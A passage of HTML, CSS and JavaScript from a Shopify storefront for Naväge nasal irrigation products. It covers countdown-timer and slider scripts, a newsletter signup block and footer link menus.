        const secondsSpan = clock.querySelector('.dsgn-pck__seconds .dsgn-pck__number');

        if (daysSpan.innerHTML != t.days){
          daysSpan.innerHTML = t.days;
        }
        if (hoursSpan.innerHTML != t.hours){
          hoursSpan.innerHTML = ('0' + t.hours).slice(-2);
        }
        if (minutesSpan.innerHTML != t.minutes){
          minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
        }
        if (secondsSpan.innerHTML != t.seconds){
          secondsSpan.innerHTML = ('0' + t.seconds).slice(-2);
        }

        if (t.total <= 0) {
          clearInterval(timeinterval);
        }
      }

      const clock = section.querySelector(selector);
      updateClock();
      const timeinterval = setInterval(updateClock, 1000);
    },
    getTimeRemaining(endtime){
      const total = Date.parse(endtime) - Date.parse(new Date());
      const seconds = Math.floor( (total/1000) % 60 );
      const minutes = Math.floor( (total/1000/60) % 60 );
      const hours = Math.floor( (total/(1000*60*60)) % 24 );
      const days = Math.floor( total/(1000*60*60*24) );

      return {
        total,
        days,
        hours,
        minutes,
        seconds
      };
    },
    enableCountdownTimer: function(section){
      const clock = '.dsgn-pck__clock';
      const startDate = section.querySelector('[data-timer-start]').dataset.timerStart;
      const endDate = section.querySelector('[data-timer-end]').dataset.timerEnd;

      const startMs = Date.parse(startDate);
      const endMs = Date.parse(endDate);
      const currentMs = Date.parse(new Date());

      if (endMs > currentMs && currentMs >= startMs ) {
        designPack.initializeClock(clock, endDate, section);
      } else {
        section.querySelector(`.dsgn-pck__clock-wrap`).style.display = 'none';
      }
    },
    load: function(section){

      if (this.settings.animation !== 'none'){
        const options = {
          root: null,
          rootMargin: '0px',
          threshold: [0, 0.25, 0.5, 0.75, 1]
        };
        // Construct Intersection Observer.
        const observer = new IntersectionObserver( this.animateSection, options );
        // Observe if element is present.
        if (section) {
          observer.observe(section);
        }
      }

      const countdownTimer = section.querySelector('.dsgn-pck__clock');
      if (typeof countdownTimer !== 'undefined' && countdownTimer !== null){
        designPack.enableCountdownTimer(section);
      }

    },
    unload: function(section){
      section.classList.remove('dsgn-pck__animation-applied')
    }
  }

  window.addEventListener('shopify:section:unload', function (e) {
    const settings = document.querySelector(`[data-dsgn-pck="${e.detail.sectionId}"]`);
    const sectionId = e.detail.sectionId;
    const section = document.querySelector(`#DP--${e.detail.sectionId}`);
    if (sectionId == designPack.settings.id){
      designPack.unload(section);
    }
  });

  designPack.settings = JSON.parse(document.querySelector('[data-dsgn-pck="template--25405690151192__design_pack_richtext_zfUGf3"]').innerHTML);
  const sectionId = "template--25405690151192__design_pack_richtext_zfUGf3";
  const section = document.querySelector(`#DP--${sectionId}`);

  if (sectionId == designPack.settings.id){
    designPack.load(section);
  }
})()
</script>
</div><div id="shopify-section-template--25405690151192__custom_liquid_ERX3cw" class="shopify-section shopify-section--custom-liquid"><style>
  #shopify-section-template--25405690151192__custom_liquid_ERX3cw {--heading-color: 7, 65, 116;
    --text-color: 123, 123, 123;

    --section-background: 245, 245, 247;
  }
</style>

<section class=" ">
  <div >
    <div class="section__color-wrapper ">
      <div class="container "><div class="liquid"><div data-bv-show="reviews" data-bv-product-id="8303785541912"></div></div></div>
    </div>
  </div>
</section>

</div><section id="shopify-section-template--25405690151192__zp-product-footer-content" class="shopify-section zpa-published-page-holder">
</section>
    </div><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25405690216728__design_pack_richtext_columns_xNqytE" class="shopify-section shopify-section-group-footer-group DP__richtext-columns">





<style>#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE {  margin-top: 25px;  margin-bottom: 25px;  background: ;}#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__sizer {  margin: auto;  width: 100%;  max-width: 1850px;  padding-top: 0px;  padding-bottom: 0px;}#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__grid-columns {  display: grid;  grid-template-columns: repeat(12, minmax(0, 1fr));  column-gap: 0px;  row-gap: 0px;}#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__grid-column--third {  grid-column: span 4;}#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__grid-column--two_thirds {  grid-column: span 8;}#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__grid-column--half {  grid-column: span 6;}#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__grid-column--full {  grid-column: span 12;}#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__content {  display: flex;  justify-content: center;  align-items: center;}#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__inner-content {  z-index: 2;  width: 100%;  margin: auto;}#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__block .dsgn-pck__small-heading {  font-size: calc(var(--dp-g-small-heading-size, var(--dp-small-heading-size, 24px)) * 1.0);}#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__rte p,#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__rte ul {  line-height: calc(3px + 2.5ex + 3px);  color: #121212;  font-size: calc(var(--dp-g-body-size, var(--dp-body-size, 18px)) * 1.0);}#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__small-text p,#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__small-text ul {  font-size: calc(var(--dp-g-body-size, var(--dp-body-size, 18px)) * 0.8);}#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__block {  color: #121212;}#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__block + .dsgn-pck__block {  margin-top: 15px;}/* Animation */#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE [style*="--dsgn-pck-animate"] {    opacity: 1;  }#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__grid-column--1 {  padding: 40px !important; }#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .klaviyo-form {max-width: 800px; }/* Landscape phones and down */@media (max-width: 480px) {  #DP--sections--25405690216728__design_pack_richtext_columns_xNqytE {    margin-top: 19px;    margin-bottom: 19px;  }  #DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__sizer {    padding-top: 0px;    padding-bottom: 0px;  }  #DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__inner-content {    max-width: min(400px, 100%);  }  #DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__grid-columns {    grid-template-columns: 1fr;    row-gap: 0px;  }  #DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__grid-column {    grid-column: span 1 / -1;  }}</style><section id="DP--sections--25405690216728__design_pack_richtext_columns_xNqytE"  class="DP--sections--25405690216728__design_pack_richtext_columns_xNqytE dsgn-pck__richtext-columns dsgn-pck__section"><div class="dsgn-pck__background">    <div class="dsgn-pck__sizer dsgn-pck__grid">      <div class="dsgn-pck__content                  dsgn-pck__flex dsgn-pck__justify-center                  dsgn-pck__align-center                  dsgn-pck__text-alignment-left">        <div class="dsgn-pck__inner-content dsgn-pck__relative dsgn-pck__grid-columns"><style>                #DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__grid-column--1 {                  background-color: #97a8e3;padding: 15px;}              </style>              <div class="dsgn-pck__grid-column dsgn-pck__grid-column--third dsgn-pck__grid-column--1 dsgn-pck__justify-left">              <div id="DP--heading_WtVdih" class="dsgn-pck__block dsgn-pck__block-id-heading_WtVdih dsgn-pck__block--heading dsgn-pck__block--2"  style="--dsgn-pck-animate: 2;"><style>.dsgn-pck__block-id-heading_WtVdih .dsgn-pck__heading {                      margin: 0;                      line-height: calc(3px + 2ex + 3px);color: #074174;font-size: calc(32px * 1.0);}                    @media (max-width: 480px) {                      .dsgn-pck__block-id-heading_WtVdih .dsgn-pck__heading {font-size: min(32px, 50px);}                    }                  </style><h2 class="dsgn-pck__heading">                      Keep your nose clean                    </h2></div><!-- end column --><div id="DP--text_cHebNR" class="dsgn-pck__block dsgn-pck__block-id-text_cHebNR dsgn-pck__block--text dsgn-pck__block--3"  style="--dsgn-pck-animate: 3;"><style>#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__block-id-text_cHebNR .dsgn-pck__text * {color: #074174;}                    </style>                    <div class="dsgn-pck__text dsgn-pck__rte">                      <p>Special Offers | News | New Products</p>                    </div></div><!-- end column --></div><!-- end column --><style>                #DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__grid-column--2 {                  background-color: #074174;padding: 15px;}              </style>              <div class="dsgn-pck__grid-column dsgn-pck__grid-column--two_thirds dsgn-pck__grid-column--2 dsgn-pck__justify-left">              <div id="DP--liquid_HqwDEG" class="dsgn-pck__block dsgn-pck__block-id-liquid_HqwDEG dsgn-pck__block--liquid dsgn-pck__block--5"  style="--dsgn-pck-animate: 5;"><div class="klaviyo-form-TX3hWf"></div></div><!-- end column --></div>      </div>    </div>  </div></section>


<script type="application/json" data-dsgn-pck="sections--25405690216728__design_pack_richtext_columns_xNqytE">
  {
    "id": "sections--25405690216728__design_pack_richtext_columns_xNqytE",
    "section_width": null,
    "animation": "none"
  }
</script><script data-dsgn-pck-js="sections--25405690216728__design_pack_richtext_columns_xNqytE" type="module" defer>
(function(){

  const designPack = {
    settings: {},
    animateSection: function(entries, observer){
      // Target the first entry available.
      let observedSection = entries[0];
      if (observedSection.isIntersecting) {
        observedSection.target.classList.add('dsgn-pck__animation-applied');
      }
    },
    enableSliderBlock: function(section){
      const sliderBlocks = section.querySelectorAll(`.dsgn-pck__slider-block`);

      sliderBlocks.forEach(elem => {
        designPack.flkty = new Flickity( elem, {
          cellAlign: 'left',
          contain: true,
          wrapAround: true,
          adaptiveHeight: true,
          imagesLoaded: true,
          prevNextButtons: JSON.parse(getComputedStyle(elem).getPropertyValue('--show-arrows')),
          autoPlay: JSON.parse(getComputedStyle(elem).getPropertyValue('--autoplay')),
          fade: JSON.parse(getComputedStyle(elem).getPropertyValue('--slider-animation')),
          pageDots: JSON.parse(getComputedStyle(elem).getPropertyValue('--page-dots')),
          draggable: JSON.parse(getComputedStyle(elem).getPropertyValue('--draggable')),
          freeScrollFriction: JSON.parse(getComputedStyle(elem).getPropertyValue('--free-scroll-friction')),
          selectedAttraction: JSON.parse(getComputedStyle(elem).getPropertyValue('--selected-attraction')),
          friction: JSON.parse(getComputedStyle(elem).getPropertyValue('--friction')),
          dragThreshold: JSON.parse(getComputedStyle(elem).getPropertyValue('--drag-threshold'))
        });
      });

    },
    enableComparisonSliderBlock(block) {

      let isClicked = false;

      const fullImage = block;
      const image = block.querySelector('.dsgn-pck__comparison__overlay');
      const slider = block.querySelector('.dsgn-pck__comparison__slider');
      const width = fullImage.offsetWidth;
      const height = fullImage.offsetHeight;

      function compare() {
        slider.style.top = `${height / 2 - slider.offsetHeight / 2}px`;
        slider.style.left = `${width / 2 - slider.offsetWidth / 2}px`;
        image.style.width = '50%';

        slider.addEventListener('mousedown', () => isClicked = true);
        slider.addEventListener('touchstart', () => isClicked = true);

        section.addEventListener('mouseup', () => isClicked = false);
        section.addEventListener('touchend', () => isClicked = false);

        section.addEventListener('mousemove', onSlideMove);
        section.addEventListener('touchmove', onSlideMove);
      }

      function onSlideMove(event) {
        if (!isClicked) return;
        doSlide(currentPosition(event));
      }

      function currentPosition(event) {
        let pageX = (event.touches ? event.touches[0].pageX : event.pageX);
        const xImage = image.getBoundingClientRect();
        let x = Math.max(0, Math.min(pageX - xImage.left, width));
        return x;
      }

      function doSlide(x) {
        image.style.width = `${x}px`;
        slider.style.left = `${x - slider.offsetWidth / 2}px`;
      }

      compare();
    },
    initializeAndEnableClock(section) {
      const clockSelector = '.dsgn-pck__clock';
      const startDate = section.querySelector('[data-timer-start]').dataset.timerStart;
      const endDate = section.querySelector('[data-timer-end]').dataset.timerEnd;

      const startMs = Date.parse(startDate);
      const endMs = Date.parse(endDate);
      const currentMs = Date.parse(new Date());

      if (endMs <= currentMs || currentMs < startMs) {
        section.querySelector(`.dsgn-pck__clock-wrap`).style.display = 'none';
        return;
      }

      const clock = section.querySelector(clockSelector);

      function updateClock() {
        const total = Date.parse(endDate) - Date.parse(new Date());
        const days = Math.floor(total / (1000 * 60 * 60 * 24));
        const hours = Math.floor((total / (1000 * 60 * 60)) % 24);
        const minutes = Math.floor((total / 1000 / 60) % 60);
        const seconds = Math.floor((total / 1000) % 60);

        const daysSpan = clock.querySelector('.dsgn-pck__days .dsgn-pck__number');
        const hoursSpan = clock.querySelector('.dsgn-pck__hours .dsgn-pck__number');
        const minutesSpan = clock.querySelector('.dsgn-pck__minutes .dsgn-pck__number');
        const secondsSpan = clock.querySelector('.dsgn-pck__seconds .dsgn-pck__number');

        if (daysSpan.innerHTML != days) daysSpan.innerHTML = days;
        if (hoursSpan.innerHTML != hours) hoursSpan.innerHTML = ('0' + hours).slice(-2);
        if (minutesSpan.innerHTML != minutes) minutesSpan.innerHTML = ('0' + minutes).slice(-2);
        if (secondsSpan.innerHTML != seconds) secondsSpan.innerHTML = ('0' + seconds).slice(-2);

        if (total <= 0) clearInterval(timeinterval);
      }

      updateClock();
      const timeinterval = setInterval(updateClock, 1000);
    },
    load: function(section){

      if (this.settings.animation !== 'none'){
        const options = {
          root: null,
          rootMargin: '0px',
          threshold: [0, 0.25, 0.5, 0.75, 1]
        };
        // Construct Intersection Observer.
        const observer = new IntersectionObserver( this.animateSection, options );
        // Observe if element is present.
        if (section) {
          observer.observe(section);
        }
      }

      const countdownTimer = section.querySelector('.dsgn-pck__clock');
      if (typeof countdownTimer !== 'undefined' && countdownTimer !== null){
        designPack.initializeAndEnableClock(section);
        //@TODO rename all these functions to enableCountdownTimerBlock
      }

      const sliderBlock = section.querySelector('.dsgn-pck__slider-block');
      if (typeof sliderBlock !== 'undefined' && sliderBlock !== null){
        designPack.enableSliderBlock(section);
      }

      const comparisonSliderBlocks = section.querySelectorAll('.dsgn-pck__comparison-slider-block');
      if (typeof comparisonSliderBlocks !== 'undefined' && comparisonSliderBlocks !== null){
        comparisonSliderBlocks.forEach(comparisonSliderBlock => {
          designPack.enableComparisonSliderBlock(comparisonSliderBlock);
        });
      }
    },
    unload: function(section){
      section.classList.remove('dsgn-pck__animation-applied')
    }
  }

  window.addEventListener('shopify:section:unload', function (e) {
    const settings = document.querySelector(`[data-dsgn-pck="${e.detail.sectionId}"]`);
    const sectionId = e.detail.sectionId;
    const section = document.querySelector(`#DP--${e.detail.sectionId}`);
    if (sectionId == designPack.settings.id){
      designPack.unload(section);
    }
  });

  designPack.settings = JSON.parse(document.querySelector('[data-dsgn-pck="sections--25405690216728__design_pack_richtext_columns_xNqytE"]').innerHTML);
  const sectionId = "sections--25405690216728__design_pack_richtext_columns_xNqytE";
  const section = document.querySelector(`#DP--${sectionId}`);

  if (sectionId == designPack.settings.id){
    designPack.load(section);
  }
})()
</script>
</div><div id="shopify-section-sections--25405690216728__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><style>
  #shopify-section-sections--25405690216728__footer .footer {--background: 255, 255, 255;
    --heading-color: 7, 65, 116;
    --text-color: 7, 65, 116;
    --border-color: 218, 227, 234;
  }

  /* ------- CUSTOM STYLING ------- */

  #shopify-section-sections--25405690216728__footer .footer--bordered {
    border-top: 1px solid #E3E3E1;
  }

  #shopify-section-sections--25405690216728__footer .footer__item-title.heading.heading--small {
    font-size: calc(var(--heading-small-font-size) + 9px);
    text-transform: none;
    letter-spacing: 0;
  }

  #shopify-section-sections--25405690216728__footer .linklist__item a {
    font-size: 15px;
  }

  #shopify-section-sections--25405690216728__footer .footer__item-title:first-child {
    margin-top: 0;
  }

  #shopify-section-sections--25405690216728__footer .footer__aside {
    background: #074174;
    color: #ffffff;
    justify-content: center;
    text-align: center;
    font-size: 15px;
    padding: 10px 0;
  }

  #shopify-section-sections--25405690216728__footer .footer__aside a {
    color: #ffffff;
    font-size: 15px;
    text-decoration: underline;
  }
  
  #shopify-section-sections--25405690216728__footer .footer__aside span.divider {
    display: inline-block;
    margin: 0 10px;
  }  

  #shopify-section-sections--25405690216728__footer ul.header__numbers {
    display: flex;
    margin: 0 0 30px 0;
    padding: 0;
    gap: 20px;
    justify-content: center;
    font-size: var(--base-font-size);
  }

  #shopify-section-sections--25405690216728__footer ul.header__numbers li {
    margin: 0;
    padding: 0;
    list-style-type: none;
  }
  
  #shopify-section-sections--25405690216728__footer ul.header__numbers li a {
    text-decoration: underline;
  }  

  #shopify-section-sections--25405690216728__footer .custom_after {
    margin: 30px 0 0 0;
    display: flex;
    gap: 10px;
    justify-content: space-between;
    align-items: center;
  }

  #shopify-section-sections--25405690216728__footer .social-media {
    gap: 25px;
  }  

  #shopify-section-sections--25405690216728__footer .social-media__item {
    box-shadow: none;
  }

  #shopify-section-sections--25405690216728__footer .social-media__link {
    height: auto;
    width: auto;
  }

  #shopify-section-sections--25405690216728__footer .social-media__link svg {
    width: 28px;
    height: 28px;
  }
  
  #shopify-section-sections--25405690216728__footer .social-media__item:before,
  #shopify-section-sections--25405690216728__footer .social-media__item:hover:before {
    display: none;
  }

  #shopify-section-sections--25405690216728__footer .social-media__item:hover .social-media__link {
    color: #004b79;
  }  
  
  #shopify-section-sections--25405690216728__footer .canada_link {
    border: 1px solid #C4C4C4;
    border-radius: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    text-decoration: none;
    gap: 15px;
    padding: 10px 20px;
    transition: 300ms all;
  }

  #shopify-section-sections--25405690216728__footer .canada_link:hover {
    border: 1px solid #000000;
  }

  #shopify-section-sections--25405690216728__footer .footer__copyright br {
    display: none;
  }

  #shopify-section-sections--25405690216728__footer .linklist__item a:hover {
    color: rgb(var(--text-color));
    opacity: 1;
    text-decoration: underline;
  }
  
  @media screen and (min-width: 741px) {

    #shopify-section-sections--25405690216728__footer .footer--menu--row {
      margin-top: 80px;
    }

    #shopify-section-sections--25405690216728__footer .footer--menu--row:first-child {
      margin-top: 0;
    }        
   
    #shopify-section-sections--25405690216728__footer .footer__item.footer__item--custom {
      max-width: 450px;
      width: 450px;
    }

  }

  @media screen and (max-width: 740px) {

    #shopify-section-sections--25405690216728__footer .footer--menu--row {
      border-bottom: 1px solid #000000;
      padding-bottom: 10px;
    }    

    #shopify-section-sections--25405690216728__footer .footer .container {
      padding-left: 0;
      padding-right: 0;
    }

    #shopify-section-sections--25405690216728__footer .footer__item-list,
    #shopify-section-sections--25405690216728__footer .footer__aside {
      padding-left: var(--container-gutter);
      padding-right: var(--container-gutter);	
    }    
   
    #shopify-section-sections--25405690216728__footer .footer__item {
      max-width: 100%;
      width: 100%;
      padding: 0;
    }

    #shopify-section-sections--25405690216728__footer .footer__item-title,
    #shopify-section-sections--25405690216728__footer .footer__item-title:first-child {
      margin-top: 10px !important;
    }

    #shopify-section-sections--25405690216728__footer .footer__item.footer__item--links.is-first .footer__item-title.footer__item-title_menu_1 {
      margin-top: 0 !important;
    }

    #shopify-section-sections--25405690216728__footer .linklist.list--unstyled {
      margin-top: 10px !important;
    }

    #shopify-section-sections--25405690216728__footer .footer__main {
      flex-direction: column;
    }

    #shopify-section-sections--25405690216728__footer ul.header__numbers {
      margin-top: 30px !important;
    }

    #shopify-section-sections--25405690216728__footer .newsletter {
      width: 100%;
      order: 1;
    }

    #shopify-section-sections--25405690216728__footer .footer__item--custom {

    }

    #shopify-section-sections--25405690216728__footer .linklist__item a {
      font-size: calc(var(--base-font-size) + 2px);
    }    
  
    #shopify-section-sections--25405690216728__footer .footer {
      width: 100%;
      order: 2;
      padding-top: 30px;
      padding-bottom: 0;     
    }

    #shopify-section-sections--25405690216728__footer .social-media {
      gap: 18px;
    }

    #shopify-section-sections--25405690216728__footer .social-media__link svg {
      width: 20px;
      height: 20px;
    }

    #shopify-section-sections--25405690216728__footer .canada_link {
      gap: 7px;
      padding: 10px 10px;
    }

    #shopify-section-sections--25405690216728__footer .canada_link svg {
      width: 20px;
      height: 20px;
    }    
  
    #shopify-section-sections--25405690216728__footer .footer__copyright {
      display: block;
      text-align: center;
      margin: 0;
    }  

    #shopify-section-sections--25405690216728__footer .footer__copyright br {
      display: block;
    }    
  
    #shopify-section-sections--25405690216728__footer .footer__copyright .divider {
      margin: 0 7px;
    }

    #shopify-section-sections--25405690216728__footer .footer__copyright .divider.first-divider {
      display: none;
    }

    #shopify-section-sections--25405690216728__footer .footer__aside a {
      font-size: 13px;
    }

    .footer__item-list {
      display: block;
    }

    .footer__item {
      max-width: 100%;
      border-bottom: 1px solid #ffffff;
      padding: 10px;
    } 
    
    .footer__item:first-child {
      border-top: 1px solid #ffffff;
    }
    
    .footer__item--links .footer__item-content {
      display: none;
    }

    .footer__item-title {
      margin: 0;
    }

    .footer__item-title.heading {
      position: relative;
    }

    .footer__item-title.heading svg {
      position: absolute;
      right: 0;
      top: 10px;
    }

    .footer__item-title.heading.active svg {
      transform: rotate(180deg);
    }    

    .footer__item-content.open {
      display: block;
    }    

  }  


</style>

<footer class="footer ">
  <div class="container">
    <div class="footer__inner">
      <div class="footer__item-list"><div class="footer__item footer__item--links is-first" ><div class="footer--menu--row">

                    <p class="footer__item-title heading heading--small footer__item-title_menu_1">
                    Nose Cleaners
                    <svg class="hidden-tablet-and-up" width="19" height="11" viewBox="0 0 19 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M9.625 10.8516L10.5703 9.86328L17.4453 2.98828L18.4336 2L16.5 0.0664062L15.5117 1.05469L9.625 6.94141L3.69531 1.05469L2.75 0.0664062L0.773438 2L1.76172 2.98828L8.63672 9.86328L9.625 10.8516Z" fill="currentColor"/>
                    </svg>                          
                    </p>

                    <div class="footer__item-content">
                      <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                            <a href="/products/navage-starter-bundle" class="link--faded">Starter Bundle</a>
                          </li><li class="linklist__item">
                            <a href="/products/navage-essentials-plus-bundle" class="link--faded">Essentials Bundle</a>
                          </li><li class="linklist__item">
                            <a href="/products/navage-deluxe-bundle" class="link--faded">Deluxe Bundle</a>
                          </li><li class="linklist__item">
                            <a href="/products/navage-multi-user-bundle" class="link--faded">Multi-User Bundle</a>
                          </li></ul>
                    </div>

                  </div><div class="footer--menu--row">

                    <p class="footer__item-title heading heading--small footer__item-title_menu_2">
                      Naväge Baby
                      <svg class="hidden-tablet-and-up" width="19" height="11" viewBox="0 0 19 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M9.625 10.8516L10.5703 9.86328L17.4453 2.98828L18.4336 2L16.5 0.0664062L15.5117 1.05469L9.625 6.94141L3.69531 1.05469L2.75 0.0664062L0.773438 2L1.76172 2.98828L8.63672 9.86328L9.625 10.8516Z" fill="currentColor"/>
                      </svg>                          
                    </p>

                    <div class="footer__item-content">
                      <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                            <a href="/products/navage-baby-aspirator" class="link--faded">Nasal Aspirator</a>
                          </li><li class="linklist__item">
                            <a href="/products/navage-baby-mist-inhaler" class="link--faded">Micro-Mist Inhaler</a>
                          </li><li class="linklist__item">
                            <a href="https://navage.com/products/navage-baby-bundle-baby-nasal-aspirator-micro-mist-inhaler" class="link--faded">Naväge Baby Bundle</a>
                          </li></ul>
                    </div>

                  </div></div><div class="footer__item footer__item--links " ><div class="footer--menu--row">

                    <p class="footer__item-title heading heading--small footer__item-title_menu_1">
                    SaltPods
                    <svg class="hidden-tablet-and-up" width="19" height="11" viewBox="0 0 19 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M9.625 10.8516L10.5703 9.86328L17.4453 2.98828L18.4336 2L16.5 0.0664062L15.5117 1.05469L9.625 6.94141L3.69531 1.05469L2.75 0.0664062L0.773438 2L1.76172 2.98828L8.63672 9.86328L9.625 10.8516Z" fill="currentColor"/>
                    </svg>                          
                    </p>

                    <div class="footer__item-content">
                      <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                            <a href="/products/navage-saltpod-30-pack" class="link--faded">Original SaltPod Capsules</a>
                          </li><li class="linklist__item">
                            <a href="/products/navage-eucalyptus-saltpod-30-pack" class="link--faded">Eucalyptus SaltPod Capsules</a>
                          </li><li class="linklist__item">
                            <a href="/products/navage-alkalol-saltpod-30-pack" class="link--faded">Alkalol SaltPod Capsules</a>
                          </li><li class="linklist__item">
                            <a href="/products/daytime-nighttime-saltpod-30-pack" class="link--faded">Daytime-Nighttime SaltPod Capsules</a>
                          </li></ul>
                    </div>

                  </div><div class="footer--menu--row">

                    <p class="footer__item-title heading heading--small footer__item-title_menu_2">
                      Accessories
                      <svg class="hidden-tablet-and-up" width="19" height="11" viewBox="0 0 19 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M9.625 10.8516L10.5703 9.86328L17.4453 2.98828L18.4336 2L16.5 0.0664062L15.5117 1.05469L9.625 6.94141L3.69531 1.05469L2.75 0.0664062L0.773438 2L1.76172 2.98828L8.63672 9.86328L9.625 10.8516Z" fill="currentColor"/>
                      </svg>                          
                    </p>

                    <div class="footer__item-content">
                      <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                            <a href="/products/navage-custom-cleaning-kit" class="link--faded">Custom Cleaning Kit</a>
                          </li><li class="linklist__item">
                            <a href="/products/countertop-caddy" class="link--faded">Countertop Caddy</a>
                          </li><li class="linklist__item">
                            <a href="/products/travel-bag" class="link--faded">Travel Bag</a>
                          </li><li class="linklist__item">
                            <a href="/products/travel-case" class="link--faded">Travel Case</a>
                          </li><li class="linklist__item">
                            <a href="/products/nasal-dock" class="link--faded">Nasal Dock</a>
                          </li><li class="linklist__item">
                            <a href="/products/nose-pillow" class="link--faded">Nose Pillows</a>
                          </li><li class="linklist__item">
                            <a href="/products/navage-dock-pillow-combo" class="link--faded">Nasal Dock Combo</a>
                          </li></ul>
                    </div>

                  </div></div><div class="footer__item footer__item--links " ><div class="footer--menu--row">

                    <p class="footer__item-title heading heading--small footer__item-title_menu_1">
                    Saline Nasal Mist
                    <svg class="hidden-tablet-and-up" width="19" height="11" viewBox="0 0 19 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M9.625 10.8516L10.5703 9.86328L17.4453 2.98828L18.4336 2L16.5 0.0664062L15.5117 1.05469L9.625 6.94141L3.69531 1.05469L2.75 0.0664062L0.773438 2L1.76172 2.98828L8.63672 9.86328L9.625 10.8516Z" fill="currentColor"/>
                    </svg>                          
                    </p>

                    <div class="footer__item-content">
                      <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                            <a href="/products/navage-adult-mist" class="link--faded">Saline Nasal Mist (2-Pack)</a>
                          </li></ul>
                    </div>

                  </div><div class="footer--menu--row">

                    <p class="footer__item-title heading heading--small footer__item-title_menu_2">
                      About
                      <svg class="hidden-tablet-and-up" width="19" height="11" viewBox="0 0 19 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M9.625 10.8516L10.5703 9.86328L17.4453 2.98828L18.4336 2L16.5 0.0664062L15.5117 1.05469L9.625 6.94141L3.69531 1.05469L2.75 0.0664062L0.773438 2L1.76172 2.98828L8.63672 9.86328L9.625 10.8516Z" fill="currentColor"/>
                      </svg>                          
                    </p>

                    <div class="footer__item-content">
                      <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                            <a href="/pages/inventor-s-story" class="link--faded">About Us</a>
                          </li><li class="linklist__item">
                            <a href="/pages/subscribe-and-save" class="link--faded">Subscribe & Save</a>
                          </li><li class="linklist__item">
                            <a href="/blogs/homepage" class="link--faded">Naväge Blogs</a>
                          </li><li class="linklist__item">
                            <a href="/pages/product-registration" class="link--faded">Product Registration</a>
                          </li><li class="linklist__item">
                            <a href="/pages/product-warranty" class="link--faded">Product Warranty</a>
                          </li></ul>
                    </div>

                  </div></div><div class="footer__item footer__item--links " ><div class="footer--menu--row">

                    <p class="footer__item-title heading heading--small footer__item-title_menu_1">
                    Support
                    <svg class="hidden-tablet-and-up" width="19" height="11" viewBox="0 0 19 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M9.625 10.8516L10.5703 9.86328L17.4453 2.98828L18.4336 2L16.5 0.0664062L15.5117 1.05469L9.625 6.94141L3.69531 1.05469L2.75 0.0664062L0.773438 2L1.76172 2.98828L8.63672 9.86328L9.625 10.8516Z" fill="currentColor"/>
                    </svg>                          
                    </p>

                    <div class="footer__item-content">
                      <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                            <a href="/pages/quickstart-instructions" class="link--faded">Quickstart Instructions</a>
                          </li><li class="linklist__item">
                            <a href="/pages/troubleshooting" class="link--faded">Troubleshooting</a>
                          </li><li class="linklist__item">
                            <a href="/pages/cleaning-instructions" class="link--faded">Cleaning Instructions</a>
                          </li><li class="linklist__item">
                            <a href="/pages/how-to-videos" class="link--faded">How-To Videos</a>
                          </li><li class="linklist__item">
                            <a href="/pages/faqs" class="link--faded">FAQs</a>
                          </li><li class="linklist__item">
                            <a href="/pages/returns-and-refunds" class="link--faded">Returns</a>
                          </li><li class="linklist__item">
                            <a href="/pages/owner-s-manual" class="link--faded">Owner's Manual</a>
                          </li><li class="linklist__item">
                            <a href="/pages/shipping" class="link--faded">Shipping</a>
                          </li><li class="linklist__item">
                            <a href="/pages/contact-navage" class="link--faded">Contact Us</a>
                          </li></ul>
                    </div>

                  </div></div><div class="footer__item footer__item--custom " ><ul class="header__numbers"><li>Support <a href="tel:800-203-6400">800-203-6400</a></li></ul><div class="footer__item-content"><!-- <div class="klaviyo-form-TX3hWf"></div> -->

                    <div class="custom_after"><ul class="social-media  list--unstyled" role="list">
    <li class="social-media__item social-media__item--facebook">
